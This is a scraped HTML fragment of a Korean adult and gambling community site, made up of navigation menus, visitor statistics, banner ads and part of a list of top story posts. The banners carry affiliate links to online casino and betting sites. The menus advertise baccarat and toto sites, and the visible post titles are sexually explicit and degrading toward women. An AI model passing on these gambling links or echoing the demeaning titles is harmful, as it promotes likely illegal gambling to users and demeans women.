					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#feiolgqcvksdrwmptujnhb .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#feiolgqcvksdrwmptujnhb .post-row { width:25%; }
	#feiolgqcvksdrwmptujnhb .post-list { margin-right:3px; margin-bottom:3px; }
	#feiolgqcvksdrwmptujnhb .post-subject { height:64px; }
	#feiolgqcvksdrwmptujnhb .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #feiolgqcvksdrwmptujnhb .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #feiolgqcvksdrwmptujnhb .post-row { width:25%; } 
		.responsive #feiolgqcvksdrwmptujnhb .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #feiolgqcvksdrwmptujnhb .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #feiolgqcvksdrwmptujnhb .post-row { width:25%; } 
		.responsive #feiolgqcvksdrwmptujnhb .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #feiolgqcvksdrwmptujnhb .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #feiolgqcvksdrwmptujnhb .post-row { width:50%; } 
		.responsive #feiolgqcvksdrwmptujnhb .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #feiolgqcvksdrwmptujnhb .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #feiolgqcvksdrwmptujnhb .post-row { width:50%; } 
		.responsive #feiolgqcvksdrwmptujnhb .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="feiolgqcvksdrwmptujnhb" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#yvjopsdkefqnhgimruwlxt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#yvjopsdkefqnhgimruwlxt .post-row { width:25%; }
	#yvjopsdkefqnhgimruwlxt .post-list { margin-right:3px; margin-bottom:3px; }
	#yvjopsdkefqnhgimruwlxt .post-subject { height:20px; }
	#yvjopsdkefqnhgimruwlxt .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #yvjopsdkefqnhgimruwlxt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #yvjopsdkefqnhgimruwlxt .post-row { width:25%; } 
		.responsive #yvjopsdkefqnhgimruwlxt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #yvjopsdkefqnhgimruwlxt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #yvjopsdkefqnhgimruwlxt .post-row { width:25%; } 
		.responsive #yvjopsdkefqnhgimruwlxt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #yvjopsdkefqnhgimruwlxt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #yvjopsdkefqnhgimruwlxt .post-row { width:50%; } 
		.responsive #yvjopsdkefqnhgimruwlxt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #yvjopsdkefqnhgimruwlxt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #yvjopsdkefqnhgimruwlxt .post-row { width:50%; } 
		.responsive #yvjopsdkefqnhgimruwlxt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="yvjopsdkefqnhgimruwlxt" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
